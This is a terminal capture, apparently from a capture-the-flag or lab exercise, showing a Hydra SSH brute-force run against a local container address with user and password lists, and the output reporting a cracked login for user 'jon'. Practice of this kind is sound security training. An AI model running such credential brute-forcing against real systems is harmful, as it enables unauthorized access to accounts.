 ┌──(kali㉿kali)-[~/Downloads/winterfell]
└─$ sudo hydra -L users.txt -P pass.txt ssh://172.17.0.2
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-05 12:18:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:3/p:1), ~1 try per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: jon   password: hijodelanister
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-05 12:19:03